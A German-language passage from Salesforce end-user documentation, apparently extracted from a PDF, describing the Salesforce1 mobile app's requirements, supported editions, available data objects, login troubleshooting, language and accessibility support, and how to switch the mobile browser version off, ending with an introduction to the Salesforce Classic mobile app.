



Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com



Anmerkung: Salesforce unterstützt Touch-fähige Laptops, wie Microsoft Surface- und Surface Pro-Geräte, als Laptops statt als  $\mathbf F$ Tablets. Auf diesen Geräten kann nicht auf die Salesforce1-Anwendung für mobile Browser zugegriffen werden. Benutzer werden immer zur vollständigen Site-Erfahrung umgeleitet, die für sie aktiviert ist – Lightning Experience oder Salesforce Classic. Nur standardmäßige Tastatur- und Mauseingaben werden auf dieser Art von Geräten unterstützt.

Für die optimale Salesforce1-Leistung wird empfohlen, dass Sie die Betriebssysteme Ihrer Mobilgeräte auf dem aktuellen Stand halten und gemäß der Zulässigkeit Ihres Plans für Mobilgeräte auf das neueste Gerätemodell aufrüsten. Für künftige Salesforce1-Versionen ist möglicherweise die Unterstützung für ältere Betriebssysteme erforderlich und in manchen Fällen werden neuere Betriebssysteme auf älteren Geräten nicht optimal ausgeführt.

Beim Verwenden der Anwendung für mobile Browser sollten Sie in Chrome den Inkognitomodus, in Internet Explorer "InPrivate-Browsen" oder in Safari oder im BlackBerry-Browser "Privates Surfen" deaktivieren.

### **Salesforce-Editionen und -Lizenzen**

Diese Salesforce-Editionen und -Benutzerlizenztypen ermöglichen die Verwendung von Salesforce1.



- **•** "Kunden-Community", "Kunden-Community Plus" und externe Benutzer der "Partner-Community".
- **•** Portalbenutzer, die Mitglieder der Salesforce-Community sind

Anmerkung: Abhängig von der Salesforce-Edition Ihrer Organisation, Ihrem Benutzerlizenztyp sowie dem zugewiesenen Benutzerprofil und den Berechtigungssätzen können Sie auf die gleichen Daten und Funktionen wie auf der vollständigen Site zugreifen.

\* Bei Chatter Plus, Chatter Free und externen Chatter-Benutzern muss die Profilberechtigung "" aktiviert sein, um die herunterladbaren Salesforce1-Anwendungen verwenden zu können. Externe Chatter-Benutzer mit API-Zugriff können bei der Verwendung einer herunterladbaren Anwendung nicht auf die Listenansichten "Gruppen" oder "Personen" zugreifen.

#### **Funkverbindung**

Für die Kommunikation mit Salesforce ist eine WLAN- oder Mobilfunkverbindung erforderlich. Für Mobilfunkverbindungen ist mindestens ein 3G-Netzwerk erforderlich. Für eine optimale Leistung empfehlen empfiehlt sich die Verwendung von WLAN oder LTE.

Wenn Sie eine der herunterladbaren Salesforce1-Anwendungen nutzen, können Sie auch, wenn Ihr Gerät offline ist, Ihre zuletzt aufgerufenen Datensätze anzeigen und Datensätze erstellen und bearbeiten.

### SIEHE AUCH:

<span id="page-102-0"></span>[Gebietsschema- und Sprachunterstützung für die Salesforce1-Anwendung](#page-106-0) [Überlegungen zum barrierefreien Zugriff auf die mobile Anwendung Salesforce1](#page-106-1) [In der mobilen Anwendung Salesforce1 verfügbare Daten](#page-102-0)

## In der mobilen Anwendung Salesforce1 verfügbare Daten

Salesforce1 verwendet die Salesforce-Edition Ihrer Organisation, Ihren Benutzerlizenztyp sowie Ihr zugewiesenes Benutzerprofil und Ihre Berechtigungssätze, um die Ihnen zur Verfügung stehenden Daten zu ermitteln. Für gewöhnlich werden dieselben Objekte, Datensatztypen, Felder und Seitenlayouts wie beim Verwenden der vollständigen Salesforce-Site angezeigt. In Salesforce1 werden jedoch nicht alle Salesforce-Daten oder -Funktionalitäten unterstützt.

In Salesforce1 sind folgende Objekte verfügbar. Sofern nicht anders angegeben, können Sie Datensätze für diese Objekte anzeigen, bearbeiten und erstellen.

- **•** Accounts und Personenaccounts
- **•** Vermögenswerte
- **•** Kampagnen
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Verträge
- **•** D&B-Unternehmen (nur anzeigen, für Kunden von Data.com Premium Prospector und Data.com Premium Clean)
- **•** Dashboards (nur anzeigen)
- **•** Ereignisse

### AUSGABEN

Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com

- **•** Leads
- **•** Verknüpfte Artikel (nur anzeigen)
- **•** Live-Chat-Abschriften
- **•** Opportunities
- **•** Aufträge (nur anzeigen oder bearbeiten)
- **•** Berichte (nur anzeigen)
- **•** Salesforce Knowledge-Artikel (nur anzeigen)
- **•** Aufgaben
- **•** Work.com-Coaching, -Ziele, -Danksagungen, -Belohnungen und -Fertigkeiten (Fertigkeiten sind in der herunterladbaren Anwendung für iOS nicht verfügbar)
- **•** Arbeitsaufträge
- **•** Meilensteine für Arbeitsaufträge (nur anzeigen)
- **•** Benutzerdefinierte Objekte, die über eine Registerkarte verfügen, auf die Sie zugreifen können
- **•** Externe Salesforce Connect-Objekte, die durchsuchbar sind und eine Registerkarte aufweisen, auf die Sie zugreifen können

Sie können über das Salesforce1-Navigationsmenü auf all diese Objekte zugreifen. Mithilfe des Navigationsmenüs können Sie sich auf die Objekte konzentrieren, die Sie am häufigsten verwenden. Tippen Sie unten im Abschnitt "Zuletzt verwendet" auf **Mehr**, um die vollständige Liste aller für Sie in Salesforce1 verfügbaren Objekte anzuzeigen.

Mit einigen Ausnahmen sind alle der standardmäßigen und benutzerdefinierten Felder für diese Datensätze verfügbar. Und Sie können die meisten Themenlisten für unterstützte Objekte verwenden.

Tipp: Wenn Sie bei Salesforce neu sind und noch nicht über einen Verlauf der zuletzt aufgerufenen Elemente verfügen, werden anfangs im Salesforce1-Navigationsmenü im Abschnitt "Zuletzt verwendet" die folgenden Objekte angezeigt: Accounts, Kundenvorgänge, Kontakte, Dateien, Gruppen (sofern nicht direkt zum Navigationsmenü hinzugefügt), Lead, Opportunities und Personen (sofern nicht direkt zum Navigationsmenü hinzugefügt).

Wenn Sie viel in Salesforce1 und auf der vollständigen Salesforce-Site arbeiten, ersetzen die Objekte, die Sie am häufigsten verwenden, schließlich die Standardobjekte im Abschnitt "Zuletzt verwendet" und werden verfügbare Objekte für die globale Suche in Salesforce1.

Es kann bis zu 15 Tage dauern, bis Objekte, die Sie regelmäßig verwenden, im Abschnitt "Zuletzt verwendet" angezeigt werden. Damit Objekte direkt unter "Zuletzt verwendet" angezeigt werden, verankern Sie sie in den Suchergebnissen auf der vollständigen Site.

Bei einer globalen Suche in Salesforce1 können Sie nur Datensätze für Objekte finden, die im Abschnitt "Zuletzt verwendet" angezeigt werden. Wenn Sie Datensätze für andere Objekte aus der vollständigen Liste der Objekte suchen möchten, die durch Erweitern des Abschnitts "Zuletzt verwendet" angezeigt werden, führen Sie die Suche über die Startseite des Objekts aus.

Wenn Chatter aktiviert ist, können Sie auf Feeds, Benutzerprofile, Gruppen und Dateien zugreifen. Sie können auf Benutzerprofile zugreifen, auch wenn Chatter deaktiviert ist.

Wenn Sie eine herunterladbare Salesforce1-Anwendung verwenden, können Sie Salesforce Today dafür verwenden, sich auf Besprechungen vorzubereiten, mit Kunden in Kontakt zu bleiben, schnell an Telefonkonferenzen teilzunehmen und allgemein Ihren Tagesablauf zu strukturieren.

SIEHE AUCH:

[Anforderungen für die mobile Anwendung Salesforce1](#page-100-0) [Datenzugriff und Ansichten: Was in Salesforce1 nicht verfügbar ist](#page-1149-0)

## <span id="page-104-0"></span>Warum kann ich mich nicht bei der mobilen Anwendung Salesforce1 anmelden?

Sie sind sich sicher, dass Sie die richtigen Salesforce-Anmeldeinformationen verwenden und sich dennoch nicht bei Salesforce1 anmelden können? Es gibt möglicherweise verschiedene allgemeine Ursachen für Ihre Probleme.

• Stellen Sie sicher, dass Sie tatsächlich über die Berechtigung verfügen, Salesforce1 verwenden zu können. Salesforce-Administratoren können steuern, wer die herunterladbaren Salesforce1-Anwendungen verwenden kann. Zudem können sie den Zugriff auf die Anwendung für mobile Browser für Sie oder das gesamte Unternehmen deaktivieren. Wenden Sie sich an Ihren Administrator, wenn Sie nicht sicher sind, ob Sie über Zugriff verfügen.

### AUSGABEN

Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com

**•** Wenn Sie eine herunterladbare Anwendung verwenden, müssen Sie sicherstellen, dass Sie sich bei der richtigen Instanz (Produktion, Sandbox oder benutzerdefinierte Domäne) anmelden. Standardmäßig stellt Salesforce1 eine Verbindung zu Ihrer Produktionsumgebung her. Wenn Ihre Organisation Single Sign On verwendet, müssen Sie Ihre Anwendung so konfigurieren, dass sie während der Anmeldung auf eine andere Seite zeigt. Gleiches gilt für das Herstellen einer Verbindung von Salesforce1 mit einer Sandbox-Umgebung für Testzwecke oder beim Anmelden mithilfe eines Community-URLs.

Eine benutzerdefinierte Domäne wird in folgender Form angegeben:

https://universalcontainers.my.salesforce.com, wobei universalcontainers einen vom Administrator ausgewählten Namen darstellt. Ihr Administrator kann Ihnen den zu verwendenden Domänennamen bereitstellen.

- **–** Verwenden Sie [diese Schritte](http://mobile-ios-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm), um die herunterladbare Anwendung für iOS mit einer anderen Instanz zu verwenden.
- **–** Verwenden Sie [diese Schritte](http://mobile-android-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm), um die herunterladbare Anwendung für Android mit einer anderen Instanz zu verwenden.

Bitten Sie Ihren Administrator um Hilfe, wenn Sie sich weiterhin nicht anmelden können.

### <span id="page-104-1"></span>SIEHE AUCH:

[Abrufen der mobilen Anwendung Salesforce1](#page-94-0) [Anforderungen für die mobile Anwendung Salesforce1](#page-100-0)

## Erhalten von Unterstützung in der mobilen Anwendung Salesforce1

Salesforce1 umfasst einen **Help**-Link, den Sie verwenden können, um Informationen über die mobile Anwendung zu erhalten.

Der Hilfe-Link befindet sich unten im Navigationsmenü von Salesforce1. Tippen Sie auf **=**, um das Navigationsmenü zu öffnen.

<span id="page-104-2"></span>Außerdem gibt es noch eine Vielzahl weiterer Ressourcen, die Ihnen den Einstieg in Salesforce1 erleichtern sollen. Lesen Sie die [Hilferessourcen für die mobile Anwendung Salesforce1](#page-104-2) auf Seite 99.

## Hilferessourcen für die mobile Anwendung Salesforce1

Die folgenden Ressourcen bieten Informationen über die Verwendung der mobilen Anwendung Salesforce1, die Einrichtung Ihrer Organisation für die Verwendung der Anwendung und die Entwicklung für die Anwendung.

### Erste Schritte mit Salesforce1

### **Handbücher**

### AUSGABEN

Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com

### AUSGABEN

Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com



## Einrichten und Anpassen von Salesforce1

### **Handbücher und Vorlagen**



### Entwickeln für Salesforce1

### **Handbücher und Vorlagen**



## <span id="page-106-0"></span>Gebietsschema- und Sprachunterstützung für die Salesforce1-Anwendung

Salesforce1 funktioniert mit fast allen von Salesforce unterstützten Gebietsschemata sowie mit den vollständig unterstützten Sprachen und den Endbenutzersprachen. (Die Salesforce-Hilfe enthält eine vollständige Liste der unterstützten Gebietsschemata und Sprachen.) Sprachen, die von rechts nach links gelesen werden, wie Arabisch und Hebräisch, werden in dieser Version nicht unterstützt.

Anmerkung: Die Herunterladbaren Salesforce1-Anwendungen verwenden die Gebietsschema- und Spracheinstellungen Ihres Salesforce-Benutzerprofils und zudem die Gebietsschemaeinstellungen Ihres Mobilgeräts. Wenn auf Ihrem Gerät andere Gebietsschemaeinstellungen verwendet werden als in Ihrem Benutzerprofil, werden in der Anwendung möglicherweise verschiedene Sprachen angezeigt. So kann es beispielsweise vorkommen, dass das Navigationsmenü auf Englisch angezeigt wird, während die Datensätze auf Französisch dargestellt sind.

AUSGABEN

Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com

Salesforce1 unterstützt die Verwendung mehrerer Währungen, erweitertes Währungsmanagement steht jedoch nicht zur Verfügung.

<span id="page-106-1"></span>SIEHE AUCH:

[Anforderungen für die mobile Anwendung Salesforce1](#page-100-0)

## Überlegungen zum barrierefreien Zugriff auf die mobile Anwendung Salesforce1

Salesforce1 wurde unter Berücksichtigung von barrierefreiem Zugriff entwickelt und bietet eine vollständig barrierefreie mobile Benutzererfahrung für alle Personen, einschließlich Benutzern, die Bildschirmleseprogramme verwenden.

Im Gegensatz zur vollständigen Salesforce-Site erfordert Salesforce1 keinen barrierefreien Zugriffsmodus, um Benutzern, die Hilfsgeräte verwenden, eine vollständig barrierefreie Benutzererfahrung zu ermöglichen.

Sehen Sie in der Dokumentation Ihres Mobilgeräts nach, um weitere Informationen zur Verwendung eines Bildschirmleseprogramms zu erhalten.

SIEHE AUCH: [Anforderungen für die mobile Anwendung Salesforce1](#page-100-0)

### AUSGABEN

Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com

## <span id="page-107-0"></span>Ein- und Ausschalten der Salesforce1-Anwendung für mobile Browser

Wenn die Salesforce1-Anwendung für mobile Browser für Ihre Organisation aktiviert ist, werden Sie automatisch zu dieser Version umgeleitet, wenn Sie sich über einen unterstützten mobilen Browser bei Salesforce anmelden. Die Verwendung der vollständigen Salesforce-Site über einen mobilen Browser wird nicht unterstützt. Es ist jedoch möglich, die Anwendung für mobile Browser zu deaktivieren, wenn Sie für eine Zeit lang über Ihr Mobilgerät auf Salesforce Classic zugreifen müssen.

 $\mathbb{Z}$ Anmerkung: Wenn Sie die automatische Weiterleitung zur Salesforce1-Anwendung für mobile Browser deaktivieren, können Sie die Anwendung über keinen unterstützten Browser auf keinem Ihrer Mobilgeräte aufrufen. So können Sie beispielsweise, wenn Sie die Anwendung für mobile Browser von Ihrem Tablet aus ausschalten, die Anwendung für mobile Browser auch nicht mehr auf Ihrem Smartphone verwenden.

Diese Schritte haben keine Auswirkungen auf die herunterladbaren Salesforce1-Anwendungen, die stets die Salesforce1-Oberfläche anzeigen.

Ausschalten der Anwendung für mobile Browser über die Anwendung selbst:

- **1.** Tippen Sie auf  $=$
- **2.** Tippen Sie auf **Vollständige Site**.

Sie gelangen sofort zur vollständigen Salesforce Classic-Site. Es ist nicht möglich, über einen mobilen Browser auf Lightning Experience zuzugreifen.

Die vollständige Site dient jetzt als Standardumgebung, wenn Sie sich über einen mobilen Browser anmelden. Über den Link **Gehe zu Salesforce1** in der Fußzeile der vollständigen Site können Sie zurück zur Salesforce1-Anwendung für mobile Browser wechseln. Salesforce1 wird dann wieder Ihre Standardumgebung.

Ausschalten der Anwendung für mobile Browser auf der vollständigen Site:

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Deaktivieren Sie Salesforce1-Benutzer.
- **3.** Speichern Sie Ihre Änderungen.

Um die Salesforce1-Anwendung für mobile Browser über die vollständige Site erneut zu aktivieren, wiederholen Sie die vorherigen Schritte und aktivieren Sie das Kontrollkästchen Salesforce1-Benutzer.

### SIEHE AUCH:

[Abrufen der mobilen Anwendung Salesforce1](#page-94-0) [Anforderungen für die mobile Anwendung Salesforce1](#page-100-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)



Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com
# <span id="page-108-1"></span>Mobile Salesforce Classic-Anwendung

Die mobile Salesforce Classic-Anwendung bietet mobilen Zugriff auf Ihre Salesforce-Daten über Android™- und iPhone® -Geräte. Sie können Datensätze anzeigen, erstellen, bearbeiten und löschen, Aktivitäten nachverfolgen und Dashboards anzeigen, einfache Berichte ausführen und Anrufe und E-Mails protokollieren. Ihr Salesforce-Administrator muss Ihnen eine Mobile-Lizenz zuweisen, bevor Sie die mobile Salesforce Classic-Anwendung verwenden können.

Anmerkung: Die unterstützten Funktionen können je nach mobilem Betriebssystem und Gerätemodell variieren.

Die mobile Salesforce Classic-Anwendung speichert Ihre Salesforce-Datensätze in einer lokalen Datenbank auf Ihrem mobilen Gerät. Sie können also die mobile Salesforce Classic-Anwendung auch dann verwenden, wenn keine Datenverbindung verfügbar ist. Die mobile Salesforce Classic-Anwendung fragt Salesforce regelmäßig ab, um neue oder aktualisierte Daten abzurufen. Somit brauchen Sie sich nicht die Mühe zu machen, Ihre Daten manuell zu synchronisieren.

Überprüfen Sie die [Liste der unterstützten mobilen Geräte](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp), um zu ermitteln, ob Sie die mobile Salesforce Classic-Anwendung auf Ihrem Smartphone verwenden können.

<span id="page-108-0"></span>[Anforderungen für die Verwendung der mobilen Salesforce Classic-Anwendung](#page-108-0) [Installieren der mobilen Salesforce Classic-Anwendung](#page-109-0) [Verwenden der häufig gestellten Fragen zur mobilen Salesforce Classic-Anwendung](#page-110-0)

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## Anforderungen für die Verwendung der mobilen Salesforce Classic-Anwendung

